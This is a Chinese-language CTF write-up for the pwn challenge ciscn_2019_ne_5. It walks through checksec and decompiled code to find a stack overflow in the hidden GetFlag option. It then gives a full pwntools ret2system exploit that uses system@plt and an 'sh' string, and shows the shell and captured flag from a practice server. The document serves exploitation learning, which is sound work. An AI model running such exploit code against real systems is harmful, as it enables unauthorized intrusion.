我要学pwn.day13
ciscn_2019_ne_5
潜心修炼,从基础开始
这是一道使用sh获得shell的题
解题流程
1.查看文件
$ file ciscn_2019_ne_5
ciscn_2019_ne_5: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=6482843cea0a0b348169075298025f13ef6c6ec2, not stripped
2. 查看保护
$ checksec ciscn_2019_ne_5
[*] '/home/ctf/Downloads/pwnexercise/ciscn_2019_ne5/ciscn_2019_ne_5'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
** 开了部分RELRO和NX**
3.IDA反汇编
int __cdecl main(int argc, const char **argv, const char **envp)
{
int result; // eax
int v4; // [esp+0h] [ebp-100h] BYREF
char src[4]; // [esp+4h] [ebp-FCh] BYREF
char v6[124]; // [esp+8h] [ebp-F8h] BYREF
char s1[4]; // [esp+84h] [ebp-7Ch] BYREF
char v8[96]; // [esp+88h] [ebp-78h] BYREF
int *v9; // [esp+F4h] [ebp-Ch]
v9 = &argc;
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
fflush(stdout);
*(_DWORD *)s1 = 48;
memset(v8, 0, sizeof(v8));
*(_DWORD *)src = 48;
memset(v6, 0, sizeof(v6));
puts("Welcome to use LFS.");
printf("Please input admin password:");
__isoc99_scanf("%100s", s1);
if ( strcmp(s1, "administrator") )
{
puts("Password Error!");
exit(0);
}
puts("Welcome!");
puts("Input your operation:");
puts("1.Add a log.");
puts("2.Display all logs.");
puts("3.Print all logs.");
printf("0.Exit\n:");
__isoc99_scanf("%d", &v4);
switch ( v4 )
{
case 0:
exit(0);
return result;
case 1:
AddLog(src);
result = sub_804892B(argc, argv, envp);
break;
case 2:
Display(src);
result = sub_804892B(argc, argv, envp);
break;
case 3:
Print();
result = sub_804892B(argc, argv, envp);
break;
case 4:
GetFlag(src);
result = sub_804892B(argc, argv, envp);
break;
default:
result = sub_804892B(argc, argv, envp);
break;
}
return result;
}
啰啰嗦嗦一大堆,告诉你密码是administrator,还发现了case 4,列表里没有这个选项,估计猫腻就出在这里,然后继续跟进
int __cdecl GetFlag(char *src)
{
char dest[4]; // [esp+0h] [ebp-48h] BYREF
char v3[60]; // [esp+4h] [ebp-44h] BYREF
*(_DWORD *)dest = 48;
memset(v3, 0, sizeof(v3));
strcpy(dest, src);
return printf("The flag is your log:%s\n", dest);
}
将src的信息拷贝到dest上,dest的缓冲区长度位0x48
int __cdecl AddLog(int a1)
{
printf("Please input new log info:");
return __isoc99_scanf("%128s", a1);
}
由功能1.addlog,对src进行写入,限制写入长度为128,也就是0x80
这里可以看出存在溢出漏洞
4.查找可以利用的后门

查看字符串,发现有echo,那么跟进看一下,应该有system
int Print()
{
return system("echo Printing......");
}
发现功能3的print是调用系统函数echo实现的,试着找一下ROP链
$ ROPgadget --binary ciscn_2019_ne_5 --string '/bin/sh'
Strings information
============================================================
$ ROPgadget --binary ciscn_2019_ne_5 --string 'sh'
Strings information
============================================================
0x080482ea : sh
发现没有/bin/sh,这里设计一个知识点,就是没有/bin/sh字符串,可以使用sh,获得shell
5.编写EXP
# -*- coding:utf-8 -*-
#! /usr/bin/env python
from pwn import *
context(os="linux", arch="i386")
# context.log_level="debug"
local = 0
elf = ELF('./ciscn_2019_ne_5')
if local:
pro = process('./ciscn_2019_ne_5')
else:
pro = remote('node4.buuoj.cn', 25595)
def get_shell():
system_addr = elf.plt['system']
sh_addr = 0x080482ea
payload = b'A'*(0x48+4)+p32(system_addr)+b'B'*0x4+p32(sh_addr)
pro.sendlineafter('password:','administrator')
pro.sendlineafter('Exit\n:','1')
pro.sendlineafter('info:',payload)
pro.sendlineafter('Exit\n:','4')
pro.interactive()
if __name__ == '__main__':
get_shell()
6.获得flag
$ python3 ciscn_2019_ne_5Exp.py
[*] '/home/ctf/Downloads/pwnexercise/ciscn_2019_ne5/ciscn_2019_ne_5'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to node4.buuoj.cn on port 25595: Done
ciscn_2019_ne_5Exp.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
pro.sendlineafter('password:','administrator')
/home/ctf/.local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
ciscn_2019_ne_5Exp.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
pro.sendlineafter('Exit\n:','1')
ciscn_2019_ne_5Exp.py:26: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
pro.sendlineafter('Exit\n:','4')
[*] Switching to interactive mode
The flag is your log:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAЄ\x04BBBB\xea\x8
$ cat flag
flag{19be3daa-8557-41d2-a505-2473851ee207}
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 25595
打完收工